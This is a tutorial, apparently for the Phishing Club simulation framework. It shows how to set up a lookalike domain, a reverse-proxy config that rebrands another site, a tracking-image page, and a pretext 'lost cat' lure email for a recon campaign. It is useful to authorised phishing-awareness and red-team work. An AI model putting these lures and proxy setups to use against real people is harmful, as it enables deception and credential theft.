
In the menu, under Domains, click New Domain, add
phishing.company
and enable Self-signed certificate.
Now I can add content to my website for the domain by clickingActions
and Update page. This will open the editor, where I can add some AI slop or a
nicely designed page.


Now when a bot or human inspects the website, it will show my nice content. Great!
However in many cases, it can be easier and more beneficial to reverse proxy and modify
another website. So lets delete the domain I setup by clicking actions,
Delete
and
Yes, Proceed in the delete modal.
Instead I will setup a reverse proxy by going to Proxies and clicking
New Proxy.
I will be abusing phishing.club as a
decoy domain and repurpose it a bit.
In Name I will add the name, in Start URL https://phishing.club, the Start URL will not actually be used as I
will not be using the root domain in a phishing campaign, but it is required to fill.
global:
    tls:
        mode: self-signed
    access:
        mode: public
phishing.club:
    to: phishing.company
    rewrite:
        - name: change brand
          engine: regex
          find: Phishing Club
          replace: Phishing Company
          from: response_body
        - name: replace logo header
          engine: regex
          find: <img\s+class="logo[^>]*?/>
          replace: '<h1 style="color: white;text-decoration:none;">Phishing Company</h1>'
          from: response_body
        - name: replace logo footer
          engine: regex
          find: <img\s+class="footer-logo[^>]*?/>
          replace: '<h1 style="color: white;text-decoration:none;">Phishing Company</h1>'
from: response_body 
You can read more about the proxy configuration in the guide but lets go over a some important things.
In the global section, which applies too all hosts, I added tls.mode: self-signed this ensures that all domains created from the configuration are setup with self signed certificates.
The access.mode: public ensures that anyone can visit the domains set in the configuration.
By default access to proxied domains is denied and only allowed after visiting a lure URL.
The rest is a mapping between my domain and the proxied domain, along with a couple of content rewrite rules.
Now when I visit phishing.company, I can see it proxies phishing.club and performs the modifications I defined.
With this out of the way, lets move on, and look at putting together a recon campaign.
Building a recon campaign
The purpose of a recon campaign is to retrieve information from the target. It is a excellent way, to find out what IP's the target could be connecting from, what bots are scanning or investigating links and etc.
To build a recon campaign, I only need to make a email and page the target can visit.
For this recon lure, I will start by creating a new subdomain.

Instead of hosting content on the / path of the subdomain, I added a redirect to
the root domain. Just in case someone or something visits the subdomain.
Next, I will upload a image to to the subdomain by clicking Assets,
download.phishing.company
and on New asset
I uploaded a image of a cute cat, and places it on a random path.

Now the image can be access and used by the url on the domain


Now lets create a simple page that uses this asset. Go to Pages, click
New Page and add the following HTML.
<!DOCTYPE html>
<html>
<body>
  <div>
    <img src="{{.BaseURL}}/2025/agivuqty/cat.jpg" width=600 />
  </div>
</body>
</html>
Click Save and lets move on to adding an email. Click Email and
New email.

I will create a very simple email.
Hi<br/><br/>
I am sorry to disturb, but have you seen my cat?<br/>
It was last seen around your property and afraid he might still be there.<br/><br/>
Here is a <a href={{.URL}}>image of him</a><br/><br/> 
As you might noticed, I set the Envelope From and From to dummy values.
This is because I will not be sending this email via. SMTP, instead I will later send it via.
a email service such as gmail or outlook manually. Phishing Club support delivery via. SMTP,
API Sender (Customly defined requests), and custom delivery (do it yourself). Diving into SMTP
and custom API delivery is outside the scope of this post.

Eventhough I will not be using a SMTP provider, it is still required for creating a
template, so I will quickly create a Dummy SMTP template by clicking
Configurations
and New Configuration.
I will fill it out with dummy values as seen on this image.
